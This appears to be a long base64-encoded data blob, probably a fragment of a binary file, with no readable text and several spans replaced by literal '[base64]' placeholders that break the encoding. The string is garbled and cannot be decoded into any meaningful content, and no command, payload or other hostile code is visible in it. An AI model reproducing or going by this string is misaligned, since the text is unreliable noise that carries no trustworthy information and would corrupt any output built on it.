BhZnjGZLLcPc0hgxw7TGiGucwkCQFlpQIQRMse3m228QHEdcccU9gFxwMACxnRRR+BldczhPF5122nGn3cx84kAe0UWHVwEccCSTItHv+fc01P94Y0V+NETijTez0IAgHLN483Qys0QCB4JUR8JfJBWKOGGE/7DN4NIYdgjhhgtmSJ8RKBqBwCwikLg0Hy+KEInfMcJoAXRKLDkBkSxko0w2P7J5YxFETsAL5GhIkcaSdzjJwB1jssI4kBOIKUqcf0CeTeVEnm7mmLwUkeaSsOdIZBmPrwlkm25OO6ecJdjp1J16StHcdzdfW0OgMRBa/pNNhiZKq6GOLhqpApSeYGijCngvwQxbUBKGaKiQZj4qhTjCxhy13HJLJYX4cYYYP3RgVwY2TRTDRCcMGmgStsAGYJlAWI3aXxB0UhAh/GQLMmBWs6IlwaFQqwQ1eAFV5PQBb3GrW9oqyw/QMgUkIOEGsoLAAwCgMnfZxQQ/yMEPbPADmAFmMPjSV2L65S/FqGY1r6jEqjIiBpJx4Q+sOgMSz1A+il2MhxprBMco0YhXYYEjVeQIyT62GxTShTAsE85x4qIb3cgsOznjE3OANjPudIeN2uHZz8BjtDmGZz+zEFsFiCafPZpnQHDgQ3wGdB8a0MAKfOBDJA6EH0Ty/[base64]/lw3sAEYdcOBuIgxX/vS4Q4ZQ4xUpCJgUlwIS/[base64]/iQQA/+4EKlA5fMEkSLJTUQKAZLkKggkMwgTUpqFcELwWS5lCgVjiq04jZOmNe2gtnKahR8ogack1IFdUKjCubjLBHyZ1w2KY7Ld8IY3HTjCYXIIVR1KNaGVQIUUX9MIPxC5EKMxqPty2IxqEMMWnDhrqF5DZD887FUwWWrKVEZX4Wh5Lg/oTQdiAB0keWeN3TFzd7wDWDWmkWaEVSycjfbYOdNZkJS9M54hhNk9wygE0ZEK5pQhpdGatpuyfOVwGWC63Bram6hlxRKkoDpVJpoBtlQGLx69WtSalri8TW1vr/m5aRJJm73twnI1OE7nEs9N0dUTdWlEleuOwAUg/lDCduXJPX6eQKTVUwCi8uk9W+nve94bgw7GcAL5uW81VE3FLWJRX4y9gqsbkQkZ86AHGHDBDwmcwxZKRRME649RbyGJgx+MBSb8RAsPrLCFL5xh4WWwKh32MAdvKhYkgCunJi5XitdVl3fxxQaaGk5sWkBjpXYABjnmlw6tYY2oNsO+AHsFKjjhkFBxfGIUs5iOK/5ESmi85Bx3DVfZcAYowOAvWU4OcsD4MnZ5kQTHk06afZbznumc525EoxzjLPTF1rnoj80z0iXL5z1boE9K6HSpX3k7ILFWlaLd0aKPOSXTaoGNoE1toxXNaVWGnQGcBXVqPQ0k2b5SuKMu/sNpy1D24n5dGXQQ55yEV0FqvelNINDTEtq5PBC4wNZWqQGuMapreoK3esE2wT/x6a7tOcomOugCKNDABEdU4n3Phra0F9OMJmdcilsg2UEqMbJVbUEPleCEw9wq0nIPu9fpXmCEqbAFH8A73i6loJ3q3dzm4ltbINYKCa9AQp6Wq4QpfoBdYnCDj/2gL8P5wcc+pvAx9sbhT90xj3mommEkFH3mJ40tPj6MYlRjG9ewhsjLSvLzazxUU4bYEVzexXTVta4dsKEXwcDNuRmaBc1f8ZzOHQ92bEfQDV2cGR0EOlbSTWBlLZ1lNZ3TvVIglAEHcmByfQ7b9ZYIJgII/r6S5rDREqCWKJBaceVWGTQBDMJgMqkSEcxSDN4gDjbB2CnD1JUO3Lng3M3gHeBdnJQAdJ1T3/2dniwPEw4eCDBPpORTd0mPpNiT9uDKXBQQCRBEEggVP+lAKBiDJWyBI6CC5z1btC3GNlTcLZzGQVHCQrCVWrGBHrgeVcXPHLAB/3QAojDKsNFEAsUThDXQErAUBF2YtNybBhHfBtWUTXkQVpDQiGWBWjQfumQA9MkKvFSfCcUcTJRMC4RiKHZAC+DY94FfVDXG+7wXfClU+rFixVgMMfDLNawhk1nVkdFfkFHZELVAXHQRXY0RcgDAuuBVDABepLGRYKnZG/Uc/s8ZjzI6oANGIDXiBwVe4wFYICmZEp9Ex9mJoC8lgjiOI6fVHTi23TiKY939gRIooxRogTKlYyLs4DkqQxlgwDfWIzh+HSvIYyIg1zn2oz+i1hACn/AQ3zmZUxICnnU0oRNCIQxw1zwtioE9yqQA261AngJoIQxMhhgYyxyAQizkQiXkgRikgkN9XhNBHBu+jxs2QrJsQKLEwBQIUCG8wh06gknyD0n8WgHhE09ECsmE2xZowbJUGCJiWDkFz/A1oiM+olb0gIiN2Aj9ABKQBFFlAAwYXPXJilJt4aCYTAu8lSjCgL7MIsShImNY3GnAoltazPvMojVcQy0ymZPN/[base64]/[base64]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[base64]/ojhN+GIuyGDDCBQjgQInTMQgAcAcEAIMagL44wztLvujEZeuWW88qrh6zz01ruFvVqGKQZTbuilz75h8ONkv/7+40RANlo4EEHnCG5QOYM7cIADB0ioEEMOxcww4jF/[base64]/mPNwQU5ucYA11x73bU1EHwEFrYfQu7hCO5I4G0qYn+4wQTXH3g29WkJfkBgbK8VAjsxvj2jOizGfWUY8QIXvNP1BvvUvVuasaZe+ayprxhihrElwH0LewXA/BrZwlrosk2wdoQTbnDaGxzO6MKJg1J/TDIhVgnjjumvv/4UlWhxZJJhcxl9lVbGsqr1KGYm+9GRgmSzIuWMSU+6WQ8EIjOhFWRnQ+NSQipowRENhChNsxDURBKa0ZgEJTpSyQGvljKl0IRrcXpT18QWtg+VDSlomwnEQFCytk3FboWSmwYQpSjMKKpRfvvb3vgGC76sJVORil6ktGGeuaSCEouZ/oECEre4rcxgBkCM3GaYQAUuKMEjO+Ha5nKlIQuVoEOk81FLfmCDlvnmCMfizW9uYAPinMA4GZgKDJaTMA48J1u4gw4JgHcGPIALCkI4gx9QEZ6zFG9d02tXe5IXnkc90S3o8Y+/[base64]/qSsEVGJcnItURRM4RYTAywGIAAQ0KIEuGgV4nQnjFsYQhnNdEbO6So1vGLjAN/[base64]/[base64]/ivSVk0OVlqoQS1D407NffdCqGENCL7URsbKhEct+kEdbwrInZYsAzcIjusyMC0HdOCsAhOYfe3LgQ5jIQ/[base64]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[base64]/vMmcsF6l9d4uyFmrwwD2CfihPTaIO01I40eY1AGlKB/P8Dj/omPWHmI4A+IrE9RisUPtiBeqgFr8zIVEMMRKkFyu7Yt8oKC9eKJ+oJs88Bsj1LklLIqQLiL3HYGsKCErysLoM0jgqJX9q8VHVN//29XmmxXRsAGJLQ58Cs4yjKPrM7qfhgYiVWI74s7hCAuyW6JofWJ++OJL/cWaMEV/NmfN2ESBHoSGKERGkE/AgR0VWlxTy1BlGOMcwIcCTRi0PhHPwJPh9RJ0kBe/cEe5OGjQfqj60Ef6hXy6sBfY9cfQnqlP5qk/0F98zimefdJSLk6/fi1ivcfOpqlRXof/gB2HPohqIW6H+aVG4DgRuJRCl+TTdjNagCBo3k6quthHB5ZXtMg0twnJMipnXxgXj2apevBH+i1H6JapMX6H9IAaO/0A0LZ3/gX45D28+oxlf13/viIzMIsbpzZo5RFUUKUDfKgEKhhiQmnEirhEiSXeCwql7uP++ZMXfKMCTZqo/53JYFoJUVOA2BgBgJ0PP8PtSYGNRDUNBR0I0LT6D75I8j5WIJqV32VWGCsVdj5F7kVnlGNA4r4OpA4RU80wFrU17SHP6pqil3BFIz7uI17EiRhEAYBD/KgEfSlwYQqdMMnW8DHQALPBSBaR+kE99KVli76A3Aw23KarMta/h6o+h+0gGdAwXrx4bw/+qzRoGDxuAssIRaMIb/1e7/5m7/j4r+3V173Ab6JGqp5OqzlNRaUoAb+p6n92I9hEzYhnN18oL3/QR/ge6UL3B/woR48/MNBvB7w4ayNASJw4DVlwgxrYgkAARQAPBdAwcLNm6ddWl7f+7xd2hLU+k7tcEyV4MQxjvmkswbo+gMIBSsMOCvyOik/OKBaxY82m6nYwFx6u1IuARTEb/xkbe1uAeW2gfvCVm+Q6xXYgFSci6M2ICv+UAHgryvgJkTBiDO0IAdcqnNE21UBUIZdS60+Io/sqAWEALZZh71M4GAIRutse4hh4DqwgA3kUj2U/jF5BqxFUaERFokQNiG5lVsSJGESTGGglZu5B+G55+5zM2yhFVesVkkxScMDiO8bvztDEC+jnQQN5HUcCNyqnSSnjXfGy7rA06DF5ski2Leqjfero9oe5nXAoxof6BUQSpJ/mzrCl1oPW+Kp/8HXM/ysMTzD0duqVwQiSPmSc7fbedrZlx2+XRoQdpw5HzKmKSgHjOIFUnlpp5bkrKLNV7IrIKCAI4ez/UAMXmGw/4IaqEE9YCHGY+E8crku2wzmjqsYbqERguDmjlIF4K8qCKXN3bxx4pwNpmBWWENXWkObvwu1YXUrKybjPHm8bIA37khkBj05sC5cSW1x3bIt/r+O0ZM1iSHdkmgNn0epEfJA1EWd05He6Aeh0yeBELRYW10QAhakBcF41AwmA0wATsoYnHv08LC5ftt1MmvW3Hka2J2kkJmdxm0819F6hiSvIDba2Os47aN6w8/7rOUVDaoz2kvSKKK9JWSgC+a1HrxdHpRdwAvfp//hEvL4EqyX7Fca3W+d7btAOUH7I4ddpi1CC9jYtuAmbrJCr5n8cbqigBWFi/LADyjhFg5ewICLLvmi4cPczabHEbYAcZorapt2K0DYmTs+BoJgMzYDu3TgBTiH6EabVmu1JIFCVpnPBQhQV2lKNnQACUCNQQxmQRj3nb2uBY4AO4CnEBKb/hk/5Yl/2z+omBaYgRmEYf3X3581/bgnAaH9RQzChzmknuqPDfsNxgS2OxUBYsQHEB8KFhwh0KDChR9GYMAAYonEJUoqWqxY59+/cfI6evzYT2Oaitw01vuIUp6/f/5Sogz5b6SUmUtm2pSixJhGf/js+fwJNKjQofZOukTp86jHevhW/jMmI6pUGT2oTp3aw4fWbhrtKUW5T+PGrx/taew2Ma1ELWL39QTaVKM+pfjEaiTrtBu3vXz7+uWb61IOhoQJS1GLOPESLRNPSHj8WMMJDRoiOz4Rw4QEBRAkxIiRIYaQGGco+bl1q5YtW7WGob5FrFizarRla7utbdu2/ma6e/vu3Sw4sUpcTgQ4flyBchWYJVvWoGCzAg2fhWBhwoTKlhw4Snj/Dr7Eh/DfCRoEcbXww4cjbggh0QKG/CA/dCA50SFDBhIkOvjv8AAAAg5IIIEOOFCggS0cgYUYDuaBSi2oEUMhMa+hNoxrGGaIGjMefvihK6aMSOImnKDCCSd6dADAgQ/4B8EDMh7oIgccdMAffzh6EEGPPkaAgUDmGYRQYQw5NIIMaV3E5DVdKQUTGhXlItdXMJEFUxo3bVmRFCX9YxRZYo5J5lHjaDRFVVb1oKYPV7GplQ907ERmPXb949WYZ8akWBd0mvnPXEfVJRZHX92JaKKJAsIQ/kFDDllQRBPhQGkONinGWGOQSUBZp5ZxGoNjyoFqgmhCiEFJI6i8kuKqrcEWWzHFVDMrb78F99ttvglXSyNBKIBcAMpNd0Kxkz2GGWTKUScaE1hgod0QL7xAXrXkgYDtQOhNdR6kH6znHgzxwWCDDT/8YIJ+OWbw3wMIJgivAwHC2+KCDToohh8RXsgvvxZeSE0ttLhCcMEilngiKihSwoSA8r4Yo4zuziivjTfiyJ8JEPzYY5ADLVSkkSB/4MOSTFqkE55QioSRRoYe5RSWItVEUU0zKWHTl2GWyXPPSjmlhZtXDR1VVj5UlfI+ZBLaFpn6aHTJljSxNRbMgdJl/lc/eCnKtaJaiEyYpDXJMG3ZL0SFQw6WHpapRI5tFlmnlUlGWajQRRaqaFgIwckrefjxNyN9SyhbcIbbeiuuwOGmTXDF3ELJFhIIEOywnBpbmWdvw+1ZDDMwIUQQTGwhbXfWnl5Cttqm95DINQhxROxHwCCEDTDsl6OOEdMb77zwPmCvGGcMf0YjlUjYb/K3FPOvhcPQEszBpmyyCSXWJ4wiJ36w6CIEHUQMoLsHOiz+A7lnwHEEHiTEkMdgK6SEySfn9ORRWVrEFZhKiSUzotyAooWbLIFKV/OZAQ/YkSxNBCdK0ArRjKYksezsK04BhcuWphFQSO0wS0gZPo5S/[base64]/[base64]/hWTaxT8hztd8jRo1iR+SnDSP+7Zz9BiViPcQIwl8tc1sUi2f4nyh2tfC1t/7Mku3KDDpTpIzI80U1D6tMtqRYsSpwxmoMQtLg4mogQcmg2hMuAhQ5XFuYhebjKeyxwEFIBRjeYBC5z4KBbCEAYwgAEKX80DITYRDGlMgxriaK84qnG4LcaUea/wQwzUWLmbttGNkjkBEC1XqkJaRzs5KMFQjXpUR2HrKjpQyB8f4iMPZAAGP7ABI3+QBHTpKAPiw6pW/drXWNJOeGfAQx5OfOKynlVDr6kQ8yq01gyFUpRypWt3VUm+//hHfA+LpQNuxFcHdKAFLeBPBjyAy4Gw/qkH52JTDXbJS+RaBLKRXVlrgYsUpwBimkqw4GexFNswixm2v01JU8bsFI1YQi2XSO2dWkImN8v5TvKcyJfKLI/dYk0s7sCyS5yiBAUXt7g5mEgOlDutqzi3uW603KgsUyzPZUA605EPCYRwhkw2QgxQCIMcPi0H8XZaDqcIhqkZwQhgSIManrRQ4QxHK2LUQg8zwG9NhdVfN+I0OsOKjk+xEATRbWELU5hWUY0q0AVPRQfrARIGfPTHpt7AwjBAgg5OkC79QMBF4/vwVrNaoB/D4ImZNjEhCOGHc/uBEq9ojWtc7Ml4r3VDqoGrvelKiTywqEU/tpF/EPQwiQ2I/kYVw1EHbEQC+cjHBICsAZPPBfEe3ODJIoOI/NCgWne4g4V40rjHP94Pf9hD4xz/Rz8+jvKUq3zlHs8sKCyC245rXB4pN4s/9qGPnOt85zzfeT/G4fGOpDyzqTUGewayBLH0Yx9Mb7rTm14Pln+c5vh4utWvfvWQk5aDSddI0FGOD32kXOgad0pLph50mvcZ5WqX+scBPei4g4DrQ0X02aSy6Ibe7aGdeU6xZpCBuymxVLTDAhvE0IjtYkEOizjFKUqxiMhL/tNQeAIYTgGMYLDKFtSAr+FkJWtaA+vWycm1rp3DawDH4KdMYD2xy4Zg7wz6Kj6IdthAIFXaoSsD/lSV2MNo5DCtIkiSXeXAuIVnYvOeW93rRoUtNBSreEv/XxhSzWreGldUCmHgPwaQf1YpMb5+W0YX01EHFK7IE9TgBg//ARCicK6JL1ZkNJSIRQCBzo/PQ+Yq74fYW64RJ+d2A8hy+/cPLxc/S+BZI8dyTUGALOd/bjdbdjEOxtQFDrEelpB/D8iBHeh29aBNa+EyHohyzSSAJNiBcCd3xcV1CYVoU5EDMoADUaEDP2RRnAFEdINtR2RdGoBRPyUGQuAHjcAG3yUHqiYNwKCEwPALjlcKT1gKmBcMrsFqntcMoFcLhfADo0d600E3nkJEcNNrF7V61iEEn0MFU3Bo/tMSe7M3FT4AQwq2ELgnSIu0HxEjMTxGcMKHVeBmIMZHbsl3bo1AiI3ACITQCGalIdLHiKD3Gm3lVquBIn7gOwfib9vGby7iewNHfgfnHwl3KoYUfw/3flEAfxJXLmBTfxRRERoYKB9nFgzYf/Ogf3KBgg9ogAgYP/njdvqwD7eocfMAdFJHdC7zf5l1CQ/mZfgAjM3IgWHxD3UgERjHEs64Ev/njG6ngis4UAvkgi6YaFMxBDNIg5vCd0qEU5IxA0xkUUtkKkKQSWPlaacgDeqlUtNQj0pYj/U4DNFnhVhYCL9ia8ghANHxhWBYLA+leqz3GdCyBTYEe3k0UNpy/gO0R1wvpBC4ZzuMRAJ46D3lw2PBJ5LcNyNddX4NUmIphoiEmCqG2AjshjyNOH3/[base64]/nMDiwQjMuI9MeKTIRZikUQx8WIvmcYG5jWELGk90fmSEfJuMvlijzhjksgJeUAxLvI9HAaUNDIx/yaesxQ+BpdwP6AE54KUSQlx7NcDT5mR2JKArFgRXpaVwch/KdcP+blx9iSXKZeLrEg1/uB2TNeMTzOMLPc0IodyZvEPbPlHbxmgFeoO0CiNS4B/lpWX7zCA+3eCKIdz2qgRgTaYC2ZQdhcViRaDUuFDrskZ1wUZkfkZSLQsGiAfZ3iGZZUilFBS6eWZ0wCa4jCapPk4wxCQCjCQlRMZQbSaFkVpOmUqQVAdo6MFa4hgg6abu3kDg/E+J/CbuWNkMcJvJdlt/uNznORTkgnCAQsSBinpnNAZnXNqPa8AfdHniNiZnXFVCI6khxADnqtEcC9CAoBVnhKDI/[base64]/LxGeXCSAGSh935SC3CfWraYX/YAp2WaSn2nNFZSnRK/gmKeKdsJWN7iiI5KS+D2kq+t4ct4h985Xt/9YnC6R8mYLL8wZ6SqptOiS2y141SST//AA+1OLMr16ka10zE2A/9wIxS9w47C7Q7O1taYBFzgpdSFxIVGLRLy7RBO1sL2oHwsJbrgRDLOKu0qhEZ6mW+yoFnQoAh4avjwLVlB6zBWmgSsYbKtaJnYynHSmk4uKwz+hgmO0Q8dVE5Wh1C0AjPRw3UcAsZcn3PNwyiCV+78XmPk4VMoBnKQa7lWpA5FVFE1Jr/NSqY8VOj0ZBbgAaZIgVDoDaUMq8uW1xDIwW9aRCt41SCNG0/AAFlKpzAh6bzopNAGbDh1qZQEFbO/jmEdFpKveuw7ZYhwRu8M+ZW2ScGmuiTOzYjyUk+hVojB3cxEgMB7GKy+oE7JABx8TdtNmCpspc6JbCKF5EyNauf5MufZel1K9dMG+F2xpQoo3p/G8hyaTZnXTO2KweNoACHDYEBVHm/V8uBTlFnHsRyqdqAO4EP8GDAKLcSPZtyVTm/ZXuiCbhDdrdcnjsVogKjnDGjc2OyumaQOZqjWLAFtrA88da3fku4YvStiFsITAAalEaQ5eqFcLSax/IYfcdGefsZtEMFaNAFC7RBn4tQA2Wv9yoF2rIQTPUBunkuQXADE/Mi4bO8Pim7Pdkiwkl8A3e7w3NigyinEdu7/mNcSs7HGsRrfW+lMJwgBmoalP0BIMOHpjm2vBizSIBFsoE3RBizqNm7sixLHgW1BFNgnzFrvk9jvih3sxpXjSsntWAJgYrSDVt2EbfqdjvRc5mcye47Du3Age0AjaSlBOzhJ+gED6eMyqjcge2Qyq3syq/8yvgAE9zAQeOrcu8wDp0sdY98Jx6qchrhyyj3DhC8coLJjRwkBXVnwVGhmBm8wesKRHXrg3VrgxKgcPIxAw5SCCcMX7TiSS3lRYfrwjDMSBLQmMfhuAIgXegKuZyzw7CpSLTDBFwQxIW5QVLjuTkgNFNRupACSDBEgxXxA9qmI3kYx+VDpgTHbVKc/gFkaiBDRm7OuZIveT1kbNFlvCr3BleVgAp6AAO0y2MvMmFxjFXyAmKaeH6LxB/icjHVO5Qrnb0/sLKV2r3fIQNTQMiF/CXv0A6e3A6I3NNBLdRLJ9TtYHI97Q5F/[base64]/nTPty01c0hc4CsDOnBI6qLSyvsiv5eHv3eoJMuTCsIDYHUGyreSc3rR0T3GCuMIhTAHWLBvblwxJGACFmaoADu7AWc+8nFwgwSpKl3aL01hfjxtNB0eOoDTU8AkOy3UQI3VOyvUw9wPYg3WhH0/8yO+GuHXWD3M+0DYhM3XLHHg7eC+/qdN/5wDVJYodn3gYC3XbmYJ9CQWgg3MbW2AueCK/4DVUusPWP00+kDYgikD6LEtUbEthzETia3YUTEEV7EZNOyaMsopgScZmjFEnJPS60g7HMUJt1C4XvQbXQTaxDAMlcAGo8FI/jFpyrEAK7ACKsAcOMwpJhuZ0aUs/[base64]/+7Pmz3ws+zG/WtE4rFtdgDNvO7dseGFrCQaVc4k2dWRTe1AZ4CTrgMiZ+1E0dFsAu1tsoFS0uFRUJ44q5XAh1NvsuAzU+FQvguDCq46xZGcfSdykd/s/wCDi1YBtJvisAGYSKxC750QGPsQEUwAIsgOUqkANYfjkxwJrm/F+cssMzQKVj7sNcMAW6CQInYMQwyOY2IXcU2duHhCMVtmPfmSP